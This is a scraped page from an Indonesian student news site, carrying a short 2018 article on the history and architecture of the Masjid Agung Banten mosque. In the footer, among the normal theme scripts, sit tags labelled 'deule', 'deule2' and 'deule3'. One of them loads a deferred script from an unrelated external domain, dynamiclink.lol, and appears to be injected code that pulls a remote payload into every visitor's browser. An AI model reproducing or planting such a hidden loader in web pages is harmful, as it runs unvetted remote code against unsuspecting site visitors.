aria-hidden="true"></i></a><div class="aft-popular-tags"><div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags</strong><ul><li><a href="https://www.jurnalikanews.com/tag/jurnalika/">jurnalika<span class="tag-count">696</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalikanews-2/">jurnalikanews<span class="tag-count">447</span></a></li><li><a href="https://www.jurnalikanews.com/tag/politeknik-aka-bogor/">Politeknik AKA Bogor<span class="tag-count">425</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalistik/">jurnalistik<span class="tag-count">226</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalistik-politeknik-aka-bogor/">Jurnalistik Politeknik AKA Bogor<span class="tag-count">192</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalika-jurnalistik-perskampus-persmahasiswa-politeknikakabogor-akabogor-imaka-bogor-artikel-yukmenulis/">#jurnalika #jurnalistik #perskampus #persmahasiswa #politeknikakabogor #akabogor #imaka #bogor #artikel #yukmenulis<span class="tag-count">158</span></a></li><li><a href="https://www.jurnalikanews.com/tag/pers-kampus/">pers kampus<span class="tag-count">132</span></a></li></ul></div></div></div><div class="custom-menu-link">
<a href="https://podcasts.google.com/feed/aHR0cHM6Ly9hbmNob3IuZm0vcy80YjUyMDE1Yy9wb2RjYXN0L3Jzcw==">Hear Podcast</a></div></div></div></div></div></div></header><header class="entry-header pos-rel "><div class="container-wrapper "><div class="read-details af-container-block-wrapper"><div class="entry-header-details"><div class="figure-categories figure-categories-bg"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/recent-update/" alt="View all posts in Recent Update">
Recent Update
</a></li></ul></div><h1 class="entry-title">Masjid Agung Banten</h1></div></div></div></header><div class="container-wrapper breadcrumb-wrapper"><div class="af-breadcrumbs font-family-1 color-pad af-container-block-wrapper default"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.jurnalikanews.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.jurnalikanews.com/2018/" itemprop="item"><span itemprop="name">2018</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.jurnalikanews.com/2018/03/" itemprop="item"><span itemprop="name">Maret</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.jurnalikanews.com/2018/03/26/" itemprop="item"><span itemprop="name">26</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.jurnalikanews.com/2018/03/26/masjid-agung-banten/" itemprop="item"><span itemprop="name">Masjid Agung Banten</span></a><meta itemprop="position" content="5" /></li></ul></div></div></div><div id="content" class="container-wrapper "><div class="af-container-block-wrapper clearfix"><div id="primary" class="content-area "><main id="main" class="site-main "><article id="post-3641" class="post-3641 post type-post status-publish format-standard hentry category-artikel category-recent-update tag-banten tag-jurnalika tag-jurnalistik-politeknik-aka-bogor tag-mesjid"><div class="entry-content-wrap read-single"><div class="post-meta-share-wrapper"><div class="post-meta-detail">
<span class="min-read-post-format">
</span>
<span class="entry-meta">
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span>
<span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
8 tahun ago            </span></div><div class="aft-social-share"></div></div><div class="read-img pos-rel">
<span class="min-read-post-format"></span></div><div class="entry-content read-details"><p><a href="http://jurnalika-news.com/wp-content/uploads/2018/03/Masjid_Agung_Bante.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-3642" src="http://jurnalika-news.com/wp-content/uploads/2018/03/Masjid_Agung_Bante-1024x768.jpg" alt="Masjid_Agung_Bante" width="690" height="518" /></a><br />
Masjid Agung Banten adalah salah satu masjid tertua di Indonesia yang memiliki nilai sejarah tersendiri. Masjid ini selalu didatangi para peziarah dari berbagai daerah di Indonesia, tidak hanya dari Banten saja melainkan dari luar Banten. Masjid ini dikenali dari bentuk menaranya yang sangat mirip dengan bentuk sebuah bangunan mercusuar.<br />
Masjid ini dibangun pertama kali pada 1556 oleh Sultan Maulana Hasanuddin (1552-1570), sultan pertama dari Kesultanan Banten. Ia adalah putra pertama dari Sunan Gunung Jati.<br />
Lokasi Dari Masjid Agung Banten ini terlatak di Desa Banten Lama, tepatnya di desa Banten, sekitar 10 km sebelah utara Kota Serang. Untuk akses ke lokasi dapat menggunakan kendaraan pribadi atau kendaraan umum. Dari terminal Terminal Pakupatan, Serang, menggunakan bis jurusan Banten Lama atau mencarter mobil angkutan kota menuju lokasi selama lebih kurang setengah jam.<br />
Salah satu ciri arsitektur dari masjid ini adalah atap bangunan utama yang bertumpuk lima, mirip pagoda China yang juga merupakan karya arsitek Cina yang bernama Tjek Ban Tjut. Serta dua buah serambi yang dibangun kemudian menjadi pelengkap di sisi utara dan selatan bangunan utama.<br />
Di sisi selatan bangunan terdapat dua paviliun. Paviliun dua lantai ini dinamakan Tiyamah. Berbentuk persegi panjang dengan gaya arsitektur Belanda kuno, bangunan ini dirancang oleh seorang arsitek Belanda bernama Hendick Lucasz Cardeel.<br />
<a href="http://jurnalika-news.com/wp-content/uploads/2018/03/masjid-agung-banten-1-1.jpg"><img decoding="async" class="aligncenter size-medium wp-image-3643" src="http://jurnalika-news.com/wp-content/uploads/2018/03/masjid-agung-banten-1-1-300x213.jpg" alt="masjid-agung-banten-1 (1)" width="300" height="213" /></a><br />
<em>Sumber Gambar : http://duniamasjid.islamic-center.or.id/792/masjid-agung-banten-2/</em><br />
Di Masjid Agung Banten ini terdapat kompleks pemakaman sultan &#8211; sultan Banten serta keluarganya. Antara lain makam Sultan Ageng Tirtayasa, Sultan Maulana Hasanuddin, dan istrinya serta Sultan Abu Nasir Abdul Qohhar. <strong><em>(rr)</em></strong><br />
<em>Sumber : Wikipedia.org</em></p><div class="post-views content-post post-3641 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">837</span></div><div class="post-item-metadata entry-meta">
<span class="tags-links">Tags: <a href="https://www.jurnalikanews.com/tag/banten/" rel="tag">banten</a> <a href="https://www.jurnalikanews.com/tag/jurnalika/" rel="tag">jurnalika</a> <a href="https://www.jurnalikanews.com/tag/jurnalistik-politeknik-aka-bogor/" rel="tag">Jurnalistik Politeknik AKA Bogor</a> <a href="https://www.jurnalikanews.com/tag/mesjid/" rel="tag">mesjid</a></span></div><nav class="navigation post-navigation" aria-label="Post navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.jurnalikanews.com/2018/03/26/menjelajahi-hutan-mangrove-di-pantai-karangsong-indramayu/" rel="prev"><span class="em-post-navigation">Previous</span> Menjelajahi Hutan Mangrove di Pantai Karangsong Indramayu</a></div><div class="nav-next"><a href="https://www.jurnalikanews.com/2018/03/26/melihat-taman-cisaat-lebih-dekat/" rel="next"><span class="em-post-navigation">Next</span> Melihat Taman Cisaat Lebih Dekat</a></div></div></nav></div></div><div class="aft-comment-related-wrap"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/03/26/masjid-agung-banten/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://www.jurnalikanews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="h0efa86f86"  name="h0efa86f86"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize src="[data-uri]" defer></script></p><p class="comment-form-author"><label for="author">Nama</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='3641' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></article></main></div><div id="secondary" class="sidebar-area sidebar-sticky-bottom"><div class="theiaStickySidebar"><aside class="widget-area color-pad"><div id="post_views_counter_list_widget-6" class="widget newsium-widget widget_post_views_counter_list_widget"><h2 class="widget-title widget-title-1"><span>Most Viewed Posts</span></h2><ul><li><span class="post-thumbnail"><img width="300" height="259" src="https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31.png" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31.png 300w, https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31-150x130.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span><a class="post-title" href="https://www.jurnalikanews.com/2021/07/27/mengenal-bontot-makanan-khas-rengasdengklok-karawang/">Mengenal Bontot, Makanan Khas Rengasdengklok-Karawang</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="1040" height="780" src="https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1.jpg 1040w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-300x225.jpg 300w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-1024x768.jpg 1024w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-768x576.jpg 768w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-720x540.jpg 720w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-928x696.jpg 928w" sizes="auto, (max-width: 1040px) 100vw, 1040px" /></span><a class="post-title" href="https://www.jurnalikanews.com/2019/12/12/resmi-ini-nama-dan-lambang-angkatan-ke-60-politeknik-aka-bogor/">Resmi! Ini Nama dan Lambang Angkatan ke- 60 Politeknik AKA Bogor</a> <span class="author">(Jurnalika)</span></li><li><a class="post-title" href="https://www.jurnalikanews.com/2018/12/15/alter-ego-atau-kepribadian-ganda/">ALTER EGO ATAU KEPRIBADIAN GANDA?</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="735" height="400" src="https://www.jurnalikanews.com/wp-content/uploads/2020/02/presma-imaka-2020-735x400.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" /></span><a class="post-title" href="https://www.jurnalikanews.com/2020/02/08/pelantikan-presma-wapresma/">Pelantikan Presiden dan Wakil Presiden Mahasiswa IMAKA 2020/2021, “Percuma kalian datang di pelantikan kami…”</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="735" height="400" src="https://www.jurnalikanews.com/wp-content/uploads/2020/03/bem-imaka-735x400.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" /></span><a class="post-title" href="https://www.jurnalikanews.com/2020/03/21/ini-nama-dan-logo-kabinet-bem-imaka-2020-2021/">Ini Nama dan Logo Kabinet BEM IMAKA 2020/2021!</a> <span class="author">(Jurnalika)</span></li></ul></div></aside></div></div></div></div><footer class="site-footer"><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad">
Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
<a href="https://afthemes.com/products/newsium">Newsium</a> by AF themes.</div></div></div></div></footer></div>
<a id="scroll-up" class="secondary-color">
<i class="fa fa-angle-up"></i>
</a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="deule"></script><script src="[data-uri]" defer></script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js" defer data-deferred="1"></script><script id="deule3" src="[data-uri]" defer></script><div class="hustle-ui hustle-float hustle_module_id_2 "
data-id="2"
data-render-id="0"
data-tracking="disabled"
data-sub-type="floating"
data-desktop="false"
data-mobiles="true"
data-mobiles-offset="screen"
data-mobiles-selector=""
data-mobiles-positionX="center"
data-mobiles-positionY="bottom"
style="opacity:0;"><div class="hustle-float-content"><div class="hustle-social hustle-social--outlined" data-custom="false" data-grid-desktop="inline" data-grid-mobiles="inline"><ul class="hustle-counter--stacked hustle-animated" data-animation="bounceUpDown"><li><a href="#" class="hustle-share-icon hustle-share--facebook" data-network="facebook" data-counter="click" data-link="native" data-count="11"><i class="hustle-icon-social-facebook" aria-hidden="true"></i><span class="hustle-counter" aria-hidden="true">11</span><span class="hustle-screen-reader">Share on Facebook</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--twitter" data-network="twitter" data-counter="click" data-link="native" data-count="21"><i class="hustle-icon-social-twitter" aria-hidden="true"></i><span class="hustle-counter" aria-hidden="true">21</span><span class="hustle-screen-reader">Share on Twitter</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--whatsapp" data-network="whatsapp" data-counter="click" data-link="native" data-count="70"><i class="hustle-icon-social-whatsapp" aria-hidden="true"></i><span class="hustle-counter" aria-hidden="true">70</span><span class="hustle-screen-reader">Share on WhatsApp</span></a></li></ul></div></div></div><script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/67f1d361a6d21435b3b38e3da359a3c5.js?ver=59664" id="newsium-navigation-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/cc8a41dcf7f7caaac8904445c980ad59.js?ver=ea167" id="newsium-skip-link-focus-fix-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/6ea3569a09fd27336d53a19d13b870e1.js?ver=5e645" id="slick-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/2a06c8c8e847f890a93b77bfeeb1b29b.js?ver=5a3b4" id="bootstrap-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/1c56310980eb6f386c7e1989e372fdf4.js?ver=db8e3" id="sidr-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/4329640e837b7629ed1a1f192cab2074.js?ver=42abe" id="magnific-popup-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/26a7f96f60428e43073f7c9c3fb1c33b.js?ver=3bf0c" id="matchheight-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/9169f683941f72445028583fa038a5f1.js?ver=590bf" id="marquee-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/7f7bdc2cf331f7cce476f05f136afa4c.js?ver=f019a" id="sticky-sidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/ccc82324449867230c4f247ed3f56e7a.js?ver=6ef76" id="newsium-script-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/d5ddf37dc3e2d78e52e5530ab059fa41.js?ver=bb55a" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low" defer data-deferred="1"></script> <script type="text/javascript" id="hui_scripts-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/3210eebea012c1af977e88c86c912985.js?ver=06095" id="hui_scripts-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/8e0a1a7381db7736e34780820169b889.js?ver=86663" id="underscore-js" defer data-deferred="1"></script> <script type="text/javascript" id="hustle_front-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/d1da0a1c4cc0f27a7efa10e6fa2c2c38.js?ver=3beb3" id="hustle_front-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jurnalikanews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jurnalikanews.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script>  <script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx&#038;hl=en" defer data-deferred="1"></script> <script id="c4wp-inline-js" type="text/javascript" src="[data-uri]" defer></script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(